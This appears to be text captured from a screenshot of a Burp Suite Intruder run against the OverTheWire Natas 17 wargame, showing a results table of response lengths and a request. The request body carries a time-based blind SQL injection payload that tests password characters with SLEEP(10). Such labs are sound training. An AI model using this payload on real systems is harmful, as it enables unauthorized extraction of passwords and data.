 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Response received Error Timeout Length Comment
88 120 200 10256 1224
85 117 200 284 1224
66 98 200 218 1223
83 115 200 215 1224
90 122 200 203 1224
51 83 200 198 1223
6 38 200 189 1223
81 113 200 188 1224
84 116 200 188 1224
80 112 200 187 1224
53 85 200 186 1223
56 88 200 186 1223
Request Response
Raw Params Headers Hex
Pretty Raw \n Actions
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.121 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Referer: http://natas17.natas.labs.overthewire.org/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: en-US,en;q=0.9
14 Cookie: __utma=176859643.1591429972.1623082375.1623082375.1623082375.1; __utmc=176859643; __utmz=
176859643.1623082375.1.1.utmcsr=google|utmccn=(organic)|utmcmd=organic|utmctr=(not%20provided); __utmt=1; __utmb=176859643.1.10.1623082375
15 Connection: close
16
17 username=natas18" AND IF(ASCII(SUBSTRING(password,1,1))=120,SLEEP(10),0);#
? Search... 0 matches